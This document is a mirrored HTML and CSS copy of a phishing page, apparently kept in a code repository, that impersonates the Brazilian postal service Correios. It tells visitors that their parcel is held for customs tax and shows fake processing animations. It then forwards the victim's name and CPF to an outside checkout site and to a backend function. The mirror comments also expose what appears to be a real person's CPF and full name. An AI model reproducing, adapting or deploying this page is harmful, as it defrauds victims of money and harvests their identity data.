

==== rastreamentotributario.online/encomenda/app/index.html @ ea97c157 ":tada: Commit Inicial" ====
<!DOCTYPE html><html lang="en">
<!-- Mirrored from rastreamentotributario.online/encomenda/app/index.html?cpf=19517490739&nome=Kaua%20Malagoli%20Milheiros by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 19 Feb 2026 01:55:42 GMT -->
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <link href="css2.html" rel="stylesheet">
  <link rel="stylesheet" href="css/mwq4S5QJujy2.css">
  <link rel="stylesheet" href="css/LxvdwmAIsIW2.css">
  <link rel="stylesheet" href="css/R1dWZ8pAgO9C.css">
  <link rel="stylesheet" href="css/Ihn3Cxoe3IoC.css" crossorigin="anonymous">
  <link rel="icon" type="image/x-icon" href="images/zNi6SUMb5DHy.png">
  <meta name="csrf-token" content="uQFjEFxVJPhIPU89UimmpwZGbwbDcW71nzOeSH3B">
<link rel="stylesheet" href="css/feZ2wBzMVJ2z.css">
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght@100" rel="stylesheet">

  <title>Correios | Rastreio</title>

<script type="text/javascript" class="flasher-js">(function() {    var rootScript = '../../../cdn.jsdelivr.net/npm/%40flasher/flasher%401.3.2/dist/flasher.min.js';    var FLASHER_FLASH_BAG_PLACE_HOLDER = {};    var options = mergeOptions([], FLASHER_FLASH_BAG_PLACE_HOLDER);    function mergeOptions(first, second) {        return {            context: merge(first.context || {}, second.context || {}),            envelopes: merge(first.envelopes || [], second.envelopes || []),            options: merge(first.options || {}, second.options || {}),            scripts: merge(first.scripts || [], second.scripts || []),            styles: merge(first.styles || [], second.styles || []),        };    }    function merge(first, second) {        if (Array.isArray(first) && Array.isArray(second)) {            return first.concat(second).filter(function(item, index, array) {                return array.indexOf(item) === index;            });        }        return Object.assign({}, first, second);    }    function renderOptions(options) {        if(!window.hasOwnProperty('flasher')) {            console.error('Flasher is not loaded');            return;        }        requestAnimationFrame(function () {            window.flasher.render(options);        });    }    function render(options) {        if ('loading' !== document.readyState) {            renderOptions(options);            return;        }        document.addEventListener('DOMContentLoaded', function() {            renderOptions(options);        });    }    if (1 === document.querySelectorAll('script.flasher-js').length) {        document.addEventListener('flasher:render', function (event) {            render(event.detail);        });            }    if (window.hasOwnProperty('flasher') || !rootScript || document.querySelector('script[src="' + rootScript + '"]')) {        render(options);    } else {        var tag = document.createElement('script');        tag.setAttribute('src', rootScript);        tag.setAttribute('type', 'text/javascript');        tag.onload = function () {            render(options);        };        document.head.appendChild(tag);    }})();</script><script src="js/flasher.min.js" type="text/javascript"></script><script src="js/AmawvxrRMutA.js" type="text/javascript"></script>
</head>

<body>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
    var searchParams = window.location.search;
    if (searchParams) {
        document.querySelectorAll('a[href]').forEach(function(link) {
            link.href += (link.href.includes('?') ? '&' : '?') + searchParams.substring(1);
        });
    }
});
</script>
  <header class="w-100 font-size-16 font-weight-400 text-blue">
    <div class="w-100 bg-grey px-3 px-lg-3 py-1 border-bottom border-white">
      <span>Acessibilidade</span>

      <i class="fas fa-caret-down ml-1"></i>
    </div>

    <nav class="w-100 d-flex align-items-center bg-grey-2 px-3 px-lg-3 py-1 border-bottom border-warning" style="height:48px">
      <div class="menu-toggle" id="menu-toggle" style="width:50px">
        <div class="bar"></div>
        <div class="bar"></div>
        <div class="bar"></div>
      </div>

      <div class="ml-0 ml-lg-1 d-flex justify-content-center" style="width:100%">
        <a href="#?x&amp;x" class="py-2">
          <img src="images/1yXR4R3FEqXb.png" alt="" height="25">
        </a>
      </div>

      <div class="ml-4 d-none d-lg-block " style="width:150px">
        <a href="#?x&amp;x" class="py-1 text-blue-dark border-left border-secondary px-3 text-decoration-none">
          <img src="images/Y7PMphOwGJv3.svg" alt="Correios" width="31">

          <span class="ml-1">Entrar</span>
        </a>
      </div>
    </nav>
  </header>

  <main>
      <nav class="d-flex align-items-center flex-wrap mt-4 px-2 font-weight-400 w-95 max-w-1000" style="margin: 0 auto;">
    <span class="text-blue mr-2">Portal Correios</span>
    <i class="fal fa-angle-right mr-2"></i>
    <span class="text-blue mr-2">Rastreamento</span>
    <i class="fal fa-angle-right mr-2"></i>

          <span class="text-blue mr-2"><span id="cpf2"></span> </span>
      </nav>

  <h1 class="mt-4 px-2 font-size-24 text-blue-dark font-weight-700 w-95 max-w-1000 d-flex justify-content-between" style="margin:0 auto;">
          <div class="d-flex flex-column">
        <span>CPF: <span id="cpf"></span> </span>
        <span>NOME: <span id="nome"></span></span>
      </div>

      <a href="#?x&amp;x" class="text-blue text-decoration-none">
        <i class="far fa-print"></i>
      </a>
    
  </h1>

  <section class="mt-3 p-4  w-95 max-w-1000" style="margin:0 auto;">

    <h5 class="text-danger  font-weight-700 mb-4">
      <i class="far fa-exclamation-triangle"></i> SUA ENCOMENDA FOI TRIBUTADA!


              </h5><h4 class="text-blue-dark font-size-20 font-weight-700 mt-1 mb-2">

          STATUS DA ENTREGA: <br>
        </h4>

        <h4 class="text-warning font-size-18 font-weight-700 mt-1 mb-2 d-flex align-items-center">
          <div id="blink" style="width:12px;height:12px;border-radius:50%;" class="mr-2 bg-warning"></div>
          AGUARDANDO PAGAMENTO
        </h4>
        <p class="mt-4">Para liberar o envio do seu produto. O pagamento deve ser feito clicando no botão abaixo:</p>
          


      </section>

      <section class="px-4 py mb-5 w-95 max-w-1000" style="margin:0 auto;">
      <ul>
<li class="item-pagamento" style="z-index:100; list-style: none;">
<a onclick="processarPagamento()" class="btn btn-primary btn-pagamento">
  Efetuar Pagamento
</a>
</li>

        <li class="d-flex mt-4" style="position: relative">
          <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100;min-widht:50px">
            <img src="images/zNi6SUMb5DHy.png" alt="" width="32">
          </div>

          <div class="w-70 d-flex flex-column flex-wrap ml-3 justify-content-center font-verdana">
            <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
              Previsão de Entrega
            </h5>

            <span class="text-dark font-size-12 flex-wrap">
              3 dias após o pagamento
            </span>
          </div>
        </li>

        <li class="d-flex mt-5" style="position: relative">
          <div style="width:2px;height:120px;background-color:#FFC40C;position:absolute;top:-118px;left:24px"></div>

          <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100;min-widht:50px">
            <i class="fal fa-usd-circle"></i>
          </div>

          <div class="w-70 d-flex flex-column flex-wrap ml-3 justify-content-center font-verdana">
            <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
              Objeto aguardando pagamento
            </h5>

            <span class="text-dark font-size-12 flex-wrap">
              em Unidade de Fiscalização Aduaneira, Curitiba, PR <br>
            </span>

            <h5 class="mt-1 text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
                
              Realize o pagamento: <a onclick="redirectToPayment()" class="text-blue">Efetuar Pagamento</a>

            </h5>
          </div>
        </li>

        <li class="d-flex mt-5" style="position: relative">
          <div style="width:2px;height:120px;background-color:#FFC40C;position:absolute;top:-118px;left:24px"></div>

          <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100;min-widht:50px">
            <i class="fal fa-truck"></i>
          </div>

          <div class="w-70 d-flex flex-column flex-wrap ml-3 justify-content-center font-verdana">
            <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
              Objeto em transferência - por favor aguarde
            </h5>

            <span class="text-dark font-size-12 flex-wrap">
              de Unidade de Tratamento, Curitiba, PR <br>
              para Unidade de Fiscalização Aduaneira - Curitiba, PR
            </span>
          </div>
        </li>

        <li class="d-flex mt-5" style="position: relative">
          <div style="width:2px;height:100px;background-color:#FFC40C;position:absolute;top:-98px;left:24px"></div>

          <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100">
            <i class="fal fa-truck-loading"></i>
          </div>

          <div class="w-70 d-flex flex-column ml-3 justify-content-center font-verdana text-wrap">
            <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0">
              Objeto recebido em território nacional
            </h5>

            <span class="text-dark font-size-12">Curitiba - PR</span>
          </div>
        </li>

        <li class="d-flex mt-5" style="position: relative">
          <div style="width:2px;height:120px;background-color:#FFC40C;position:absolute;top:-118px;left:24px"></div>

          <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100;min-widht:50px">
            <i class="fal fa-truck"></i>
          </div>

          <div class="w-70 d-flex flex-column flex-wrap ml-3 justify-content-center font-verdana">
            <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0 flex-wrap">
              Objeto em transferência - por favor aguarde
            </h5>

            <span class="text-dark font-size-12 flex-wrap">
              de Unidade de Tratamento, Shanghai - China <br>
              para Unidade de Tratamento Internacional, China
            </span>
          </div>
        </li>

        <li class="d-flex mt-5" style="position: relative">
          <div style="width:2px;height:172px;background-color:#FFC40C;position:absolute;top:-170px;left:24px"></div>

          <div class="bg-grey d-flex justify-content-center align-items-center font-size-24 text-blue" style="width:50px;height:50px;border-radius:50%;z-index:100">
            <i class="fal fa-box-alt"></i>
          </div>

          <div class="d-flex flex-column ml-3 justify-content-center font-verdana">
            <h5 class="text-blue-dark font-size-13 font-weight-700 p-0 m-0">Objeto Postado</h5>
            <span class="text-dark font-size-12">Shanghai - China</span>
          </div>
        </li>
      </ul>

    </section>
  
   <section class="my-4 w-95 max-w-1000" style="margin:0 auto;">
    <div>
      <img src="../images/NSaEEPeXKrlx.jpg" alt="" class="w-100">
    </div>
  </section>
  </main>

  <footer class="d-flex flex-wrap px-5 py-4 bg-yellow text-blue-dark">
    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Fale Conosco</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="fas fa-desktop"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Registro de Manifestações</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-question-square mr-1"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Central de Atendimento</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-briefcase"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Solucões para o seu negócio</span>
          </a>
        </li>
        <li class="mb-2 font-size-14">
          <i class="far fa-headset"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Suporte ao cliente com contrato</span>
          </a>
        </li>
        <li class="mb-2 font-size-14">
          <i class="far fa-comment-alt-dots"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Ouvidoria</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-user-headset"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Denúncia</span>
          </a>
        </li>
      </ul>
    </div>

    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Sobre os Correios</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="far fa-address-card"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Identidade colaborativa</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-user-graduate"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Educação e cultura</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-book-alt"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Código de ética</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-file-search"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Transparência e prestação de contas</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-comment-alt-dots"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Política de privacidade e Notas legais</span>
          </a>
        </li>
      </ul>
    </div>

    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Outros Sites</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="far fa-shopping-cart"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Loja online dos correios</span>
          </a>
        </li>
      </ul>
    </div>

    <div class="d-flex justify-content-center w-100 px-3 mb-3 text-dark font-size-14">
      <span>© Copyright 2025 Correios</span>
    </div>
  </footer>

  <script src="js/zAzIXPxUsP3f.js"></script>
  <script src="js/qrT6ShSjDfeM.js"></script>

    <script>
    function formatCpf(element) {
      const inputCpf = $('input[name=cpf]');

      $(element).val(cpf($(element).val()));
    }

    function cpf(cpf) {
      cpf = cpf.replace(/\D/g, "");
      cpf = cpf.substring(0, 11);
      cpf = cpf.replace(/(\d{3})(\d)/, "$1.$2");
      cpf = cpf.replace(/(\d{3})(\d)/, "$1.$2");
      cpf = cpf.replace(/(\d{3})(\d{1,2})$/, "$1-$2");

      return cpf;
    }

    setInterval(function() {
      var element = $('#blink');

      if (element.hasClass('opacity-0')) {
        element.removeClass('opacity-0');
      } else {
        element.addClass('opacity-0');
      }
    }, 600);
  </script>
  
  
  
  
  
  
  
  
  
  
  
  
  
  


<style>
.bg-opacity-50 {
    --tw-bg-opacity: 0.5;
}
.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}
.justify-center {
    justify-content: center;
}
.items-center {
    align-items: center;
}
.flex {
    display: flex;
}
.z-50 {
    z-index: 50;
}
.inset-0 {
    inset: 0px;
}
.fixed {
    position: fixed;
}
.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
                 0 4px 6px -4px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
                         0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
                var(--tw-ring-shadow, 0 0 #0000),
                var(--tw-shadow);
}
.text-center {
    text-align: center;
}
.p-8 {
    padding: 2rem;
}
.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}
.rounded-lg {
    border-radius: 0.5rem;
}
.text-correios-blue {
    --tw-text-opacity: 1;
    color: rgb(0 113 173 / var(--tw-text-opacity));
}
.font-bold {
    font-weight: 700;
}
.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
}
.mb-6 {
    margin-bottom: 1.5rem;
}
.border-correios-blue {
    --tw-border-opacity: 1;
    border: 1px solid;
    border-color: rgb(0 113 173 / var(--tw-border-opacity));
}
.border-t-4 {
    border-top-width: 4px;
}
.border-b-4 {
    border-bottom-width: 4px;
}
.rounded-full {
    border-radius: 9999px;
}
.animate-spin {
    animation: spin 1s linear infinite;
}
.w-24 {
    width: 6rem;
}
.h-24 {
    height: 6rem;
}
.mx-auto {
    margin-left: auto;
    margin-right: auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* ===== BOTÃO EFETUAR PAGAMENTO ===== */

.item-pagamento {
    list-style: none;
    margin-top: 10px;
    display: flex;
    justify-content: center;
}

/* estilo base (todas as telas) */
.btn-pagamento {
    padding: 10px 32px;
    font-size: 16px;
    font-weight: 600;
    border-radius: 6px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border: none;
    box-shadow: 0 4px 10px rgba(0, 96, 170, 0.35);
    transition: all 0.2s ease-in-out;
    /* puxa um pouco pra esquerda em qualquer resolução */
    transform: translateX(-20px);
}

/* hover mantém o deslocamento e só dá um leve lift */
.btn-pagamento:hover {
    transform: translateX(-20px) translateY(-1px) scale(1.02);
    box-shadow: 0 6px 14px rgba(0, 96, 170, 0.45);
    filter: brightness(1.05);
}

/* no mobile, ocupa a largura toda mas continua levemente à esquerda */
@media (max-width: 576px) {
    .btn-pagamento {
        width: 100%;
        text-align: center;
        /* continua com translateX(-20px) herdado */
    }

    .btn-pagamento:hover {
        transform: translateX(-20px) translateY(-1px) scale(1.02);
    }
}
</style>
<!-- spin -->


<style>


    /* Popup em tela cheia, centralizado */
    #popup {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 10; /* Certifique-se de que está na frente do restante do conteúdo */
        display: flex;
        justify-content: center;
        width:90%;
        align-items: center;
        height: 50%;
        z-index: 1001; /* Ajustado para ficar acima do overlay */
        
    }
    
    
  #overlay {
    display: none; /* Inicialmente oculto */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(5px); /* Aplicando o filtro de desfoque usando backdrop-filter */
    background-color: rgba(0, 0, 0, 0.7); /* Fundo escuro translúcido para o overlay */
    z-index: 1000; /* Deve ficar abaixo do popup */
  }

    .popup-content {
        max-width: 400px;
        max-height: 100%;
        background-color: white;
        border: 1px solid white;
        color: white;
        border-radius: 40px;
        overflow: auto;
        padding: 20px;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.7);
    }

    /* Botão de Login */
    #loginBtn {
        background-color: #26921b;
        color: white;
        padding: 13px 20px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        font-size: 16px;
        width: 100%;
    }

    #loginBtn:hover {
        background-color: #218838;
    }

    /* Imagem centralizada */
    img#api {
        max-width: 80%;
        margin: auto;
        border-radius: 20px;
    }
</style>

<div id="overlay" style="display: block;"></div>

<div id="popup" class="popup" style="display: block;">
    <div class="popup-content">
        <div id="loader">
            <!-- spin -->

                
                    <main id="mainContent" class="container mx-auto px-4 py-16">
        
                    <div class="bg-white p-8 rounded-lg  text-center">
                    <h1 class="text-3xl font-bold text-correios-blue mb-8">Processando Informações</h1>
                <div class="animate-spin rounded-full h-24 w-24 border-t-4 border-b-4 border-correios-blue mx-auto mb-6"></div>
                <div id="processingStep" class="text-xl text-correios-blue mb-4"></div>
                </div>
            </main>

      
        </div>
        <div id="popup-text" style="display:none; text-align: center;">
            <span style="font-size: 25px; font-weight: bold; color: #005176;">Código de Rastreio:</span><br>
            <span style="margin-top:15px;font-size: 20px; font-weight: 100; color: #005176;">NC 654 471 898 BR</span><br>
            <img id="api"><br><br>
            <span style="font-size: 18px; font-weight: bold; color: #005176;">Encomenda pendente encontrada</span><br><br>
            <button id="verificarStatusBtn" style="font-size: 15px; font-weight: bold; color: white; background-color: #ffbc01; padding: 15px 30px; border: none; border-radius: 10px; cursor: pointer; text-transform: uppercase;width:100%; box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);" onmouseover="this.style.backgroundColor='#FF5733'" onmouseout="this.style.backgroundColor='#FF4500'">VERIFICAR STATUS DA ENTREGA</button>
        </div>
    </div>
</div>

<script>
    // Função para fechar o popup
    document.getElementById('verificarStatusBtn').addEventListener('click', function() {
        document.getElementById('popup').style.display = 'none';
        document.getElementById('overlay').style.display = 'none';
        
    });
</script>

<script>
  // Função para fechar o popup e o overlay, caso seja necessário.
  function fecharPopup() {
    document.getElementById('popup').style.display = 'none';
    document.getElementById('overlay').style.display = 'none';
  }

  // Exemplo de como abrir o popup e o overlay
  function abrirPopup() {
    document.getElementById('popup').style.display = 'block';
    document.getElementById('overlay').style.display = 'block';
  }
</script>


<script>
    
      function showProcessingSteps(trackingCode) {
          abrirPopup();
        const mainContent = document.getElementById("mainContent");
        mainContent.innerHTML = `
        
                    <div class="bg-white p-8 rounded-lg  text-center">
                    <h1 class="text-3xl font-bold text-correios-blue mb-8">Processando Informações</h1>
                <div class="animate-spin rounded-full h-24 w-24 border-t-4 border-b-4 border-correios-blue mx-auto mb-6"></div>
                <div id="processingStep" class="text-xl text-correios-blue mb-4"></div>
                </div>
            `;

        const steps = [
            "Carregando portal dos Correios..",
          "Confirmando CEP e Endereço...",
          "Verificando Status de Envio...",
          "Atualizando Informações de Rastreio...",
          "Finalizando Processamento...",
        ];

        let currentStep = 0;
        const interval = setInterval(() => {
          if (currentStep < steps.length) {
            document.getElementById("processingStep").textContent =
              steps[currentStep];
            currentStep++;
          } else {
            clearInterval(interval);
                const loader = document.getElementById("loader");
                const popupText = document.getElementById("popup-text");            
                const popup = document.getElementById("popup");            
                loader.style.display = 'none';
                popupText.style.display = 'block';     
                popup.style.height = '80%'; 

          }
        }, 3000);
      }
      
      showProcessingSteps();
</script>



<script>
document.addEventListener("DOMContentLoaded", function() {
    const loader = document.getElementById("loader");
    const popupText = document.getElementById("popup-text");

    // Função para formatar o CPF (colocar pontuações caso não esteja formatado)
    function formatarCPF(cpf) {
        cpf = cpf.replace(/\D/g, '');
        if (cpf.length === 11) {
            return cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
        }
        return cpf;
    }

    function formatarNome(nome) {
        let partesNome = nome.split(' ').map(palavra => {
            return palavra.charAt(0).toUpperCase() + palavra.slice(1).toLowerCase();
        });

        if (partesNome.length > 2) {
            for (let i = 1; i < partesNome.length - 1; i++) {
                partesNome[i] = partesNome[i].charAt(0) + '.';
            }
        }

        return partesNome.join(' ');
    }

    // Obtendo nome e CPF do localStorage e formatando-os
    let nome = localStorage.getItem('nome');
    let cpf = localStorage.getItem('cpf');

    if (nome) {
        nome = formatarNome(nome);
    }

    if (cpf) {
        cpf = formatarCPF(cpf);
    }

    localStorage.setItem('nome', nome);
    localStorage.setItem('cpf', cpf);

    if (nome && cpf) {
        const apiUrl = '/.netlify/functions/api';
        fetch(apiUrl, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ nome: nome, cpf: cpf.replace(/\D/g, '') })
        })
    .then(response => response.json())
    .then(data => {
        if (data.success) {
            // Mostra imagem gerada
            document.getElementById('api').src = data.imagem;

            // Exibe o nome e CPF formatados
            document.getElementById('nome').innerText = data.nome;
            document.getElementById('cpf').innerText = data.cpf;

            // Se quiser, pode também exibir outros dados vindos da API externa:
            console.log("Dados retornados:", data.dados_api);
        } else {
            alert("Erro: " + data.message);
        }
    })
    .catch(error => {
        console.error('Erro na requisição:', error);
    });
});
</script>





<style>
    main#mainContent {
    min-height: auto!important;
}
</style>

  
  
  
  
<script>
  // função só para exibir o CPF no formato 000.000.000-00
  function formatarCPFVisual(cpf) {
    if (!cpf) return '';
    cpf = cpf.toString().replace(/\D/g, ''); // tira tudo que não é número

    if (cpf.length === 11) {
      return cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
    }
    return cpf; // se não tiver 11 dígitos, mostra como veio
  }

  const nomeArmazenado = localStorage.getItem('nome');
  if (nomeArmazenado && document.getElementById('nome')) {
    document.getElementById('nome').innerText = nomeArmazenado;
  }

  const cpfA = localStorage.getItem('cpf');
  if (cpfA) {
    const cpfFormatado = formatarCPFVisual(cpfA);

    const cpfSpan  = document.getElementById('cpf');
    const cpfSpan1 = document.getElementById('cpf1');
    const cpfSpan2 = document.getElementById('cpf2');

    if (cpfSpan)  cpfSpan.innerText  = cpfFormatado;
    if (cpfSpan1) cpfSpan1.innerText = cpfFormatado;
    if (cpfSpan2) cpfSpan2.innerText = cpfFormatado;
  }
</script>
  
  

<script>
function redirectToPayment() {
  const baseUrl = 'https://pagamento.rastreamentotributario.site/checkout?product=98f9df39-b9fb-11f0-a710-46da4690ad53';
  const url = new URL(baseUrl);

  url.searchParams.set('product', '98f9df39-b9fb-11f0-a710-46da4690ad53');

  const nome = localStorage.getItem('nome');
  let cpf = localStorage.getItem('cpf') || '';
  if (nome) url.searchParams.set('nome', nome.replace(/\s+/g, ' ').trim());
  if (cpf) {
    cpf = cpf.replace(/\D/g, '');
    if (cpf.length === 11) cpf = cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
    url.searchParams.set('cpf', cpf);
  }

  window.location.href = url.toString();
}

function processarPagamento() {
  const overlay = document.getElementById('payment-overlay');
  const stepEl  = document.getElementById('payment-step');

  // mostra popup
  overlay.style.display = 'flex';

  const steps = [
    'Carregando informações do seu objeto...',
    'Gerando guia de pagamento...',
    'Já vamos lhe redirecionar para o pagamento...'
  ];

  let i = 0;
  stepEl.textContent = steps[0];

  const interval = setInterval(() => {
    i++;
    if (i < steps.length) {
      stepEl.textContent = steps[i];
    } else {
      clearInterval(interval);
      redirectToPayment();
    }
  }, 1600); // tempo entre cada mensagem (1.6s)
}
</script>


<script>
document.addEventListener("DOMContentLoaded", function() {
    const loader = document.getElementById("loader");
    const popupText = document.getElementById("popup-text");

    function formatarCPF(cpf) {
        cpf = cpf.replace(/\D/g, '');
        if (cpf.length === 11) {
            return cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
        }
        return cpf;
    }

    function formatarNome(nome) {
        let partes = nome.trim().split(' ').map(p => p.charAt(0).toUpperCase() + p.slice(1).toLowerCase());
        if (partes.length > 2) {
            for (let i = 1; i < partes.length - 1; i++) partes[i] = partes[i][0] + '.';
        }
        return partes.join(' ');
    }

    const params = new URLSearchParams(window.location.search);
    let nome = params.get('nome') || localStorage.getItem('nome');
    let cpf = params.get('cpf') || localStorage.getItem('cpf');

    if (nome) nome = formatarNome(nome);
    if (cpf) cpf = formatarCPF(cpf);

    localStorage.setItem('nome', nome);
    localStorage.setItem('cpf', cpf);

    if (nome) document.getElementById('nome').innerText = nome;
    if (cpf) document.getElementById('cpf').innerText = cpf;
    const cpf2 = document.getElementById('cpf2');
    if (cpf2) cpf2.innerText = cpf;

    if (nome && cpf) {
        fetch('/.netlify/functions/api', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ nome: nome, cpf: cpf.replace(/\D/g, '') })
        })
        .then(resp => resp.json())
        .then(data => {
            if (data.success) {
                document.getElementById('api').src = data.imagem;
                document.getElementById('nome').innerText = data.nome;
                document.getElementById('cpf').innerText = data.cpf;
                console.log("Dados retornados:", data.dados_api);
            } else {
                console.warn("Erro API:", data.message);
            }
        })
        .catch(e => console.error('Erro na requisição:', e));
    }
});
</script>

<!-- POPUP DE PROCESSAMENTO DO PAGAMENTO -->
<div id="payment-overlay" class="payment-overlay">
  <div class="payment-card">
    <h2 class="payment-title">Processando Informações</h2>

    <div class="payment-spinner"></div>

    <p id="payment-step" class="payment-step">
      Carregando informações do seu objeto...
    </p>

    <p class="payment-subtext">
      Por favor, aguarde um instante. Já vamos lhe redirecionar para o pagamento.
    </p>
  </div>
</div>

<style>
  /* Fundo escurecido */
  .payment-overlay {
    display: none;              /* começa escondido */
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.45);
    z-index: 2000;
    justify-content: center;
    align-items: center;
  }

  /* Card branco com cantos bem arredondados */
  .payment-card {
    background: #ffffff;
    border-radius: 32px;
    padding: 32px 28px 28px;
    max-width: 380px;
    width: 90%;
    text-align: center;
    box-shadow: 0 18px 45px rgba(0, 0, 0, 0.25);
  }

  .payment-title {
    color: #0071ad;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 24px;
  }

  .payment-step {
    color: #0071ad;
    font-size: 16px;
    font-weight: 500;
    margin-top: 24px;
  }

  .payment-subtext {
    color: #00608f;
    font-size: 13px;
    margin-top: 8px;
  }

  /* Spinner circular */
  .payment-spinner {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin: 0 auto;
    border: 4px solid #e6f3fa;
    border-top-color: #0071ad;
    border-right-color: #0071ad;
    animation: payment-spin 1s linear infinite;
  }

  @keyframes payment-spin {
    0%   { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  @media (max-width: 576px) {
    .payment-card {
      border-radius: 24px;
      padding: 24px 18px 20px;
    }
    .payment-title {
      font-size: 20px;
    }
  }
</style>


</body>
<!-- Mirrored from rastreamentotributario.online/encomenda/app/index.html?cpf=19517490739&nome=Kaua%20Malagoli%20Milheiros by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 19 Feb 2026 01:55:46 GMT -->
</html>
---- rastreamentotributario.online/encomenda/app/css/LxvdwmAIsIW2.css ----
/* background */
.bg-black {
  background-color: #000000;
}
.bg-blue-dark {
  background-color: #003869;
}
.bg-grey {
  background-color: #EFEDEA;
}
.bg-grey-2 {
  background-color: #F5F3F0;
}
.bg-grey-3 {
  background-color: #E9ECEF;
}
.bg-yellow {
  background-color: #FFE600;

}
/* Opacity*/
.opacity-0 {
  opacity: 0;
}
/* Shadow */
.box-shadow {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}
/* Fonts */
.font-size-54 {
  font-size: 54px!important;
}
.font-size-48 {
  font-size: 48px!important;
}
.font-size-40 {
  font-size: 40px!important;
}
.font-size-32 {
  font-size: 32px!important;
}
.font-size-24 {
  font-size: 24px!important;
}
.font-size-20 {
  font-size: 20px!important;
}
.font-size-18 {
  font-size: 18px!important;
}
.font-size-16 {
  font-size: 16px!important;
}
.font-size-14 {
  font-size: 14px!important;
}
.font-size-13 {
  font-size: 13px!important;
}
.font-size-12 {
  font-size: 12px!important;
}
.font-size-10 {
  font-size: 10px!important;
}
.font-size-8 {
  font-size: 8px!important;
}
.font-weight-700 {
  font-weight: 700;
}
.font-weight-600 {
  font-weight: 600;
}
.font-weight-500 {
  font-weight: 500;
}
.font-weight-400 {
  font-weight: 400;
}
.text-decoration-none {
  text-decoration: none;
